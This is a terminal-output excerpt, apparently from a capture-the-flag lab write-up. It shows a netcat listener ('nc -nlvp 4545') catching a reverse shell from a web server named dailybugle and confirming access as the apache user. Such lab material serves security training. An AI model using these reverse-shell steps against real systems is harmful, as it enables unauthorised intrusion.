 ┌──(foreztgump㉿kali)-[~]
└─$ nc -nlvp 4545
listening on [any] 4545 ...
connect to [ ] from (UNKNOWN) [10.10.241.87] 40576
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
20:46:24 up 56 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
sh-4.2$